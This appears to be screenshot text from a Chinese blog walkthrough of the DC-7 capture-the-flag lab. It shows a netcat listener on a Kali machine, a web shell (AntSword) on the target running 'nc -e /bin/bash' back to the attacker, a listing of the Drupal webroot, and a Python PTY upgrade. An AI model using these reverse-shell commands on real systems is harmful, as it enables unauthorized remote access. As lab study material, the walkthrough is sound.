 root@kali:~/dc7# nc -lvvp 4567
listening on [any] 4567 ...
192.168.220.154: inverse host lookup failed: Unknown host
connect to [192.168.220.155] from (UNKNOWN) [192.168.220.154] 46286
ls
INSTALL.txt
LICENSE.txt
README.txt
autoload.php
composer.json
composer.lock
core
example.gitignore
index.php
modules
profiles
robots.txt
sites
themes
update.php
vendor
web.config
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@dc-7:/var/www/html$
中国蚁剑
AntSword 编辑 窗口 调试
192.168.220.154 >_ 192.168.220.154
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux dc-7 4.9.0-9-amd64 #1 SMP Debian 4.9.168-1+deb9u5 (2019-08-11)
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ whoami
www-data
(www-data:/var/www/html) $ nc -e /bin/bash 192.168.220.155 4567
(www-data:/var/www/html) $
https://blog.csdn.net/weixin_43583637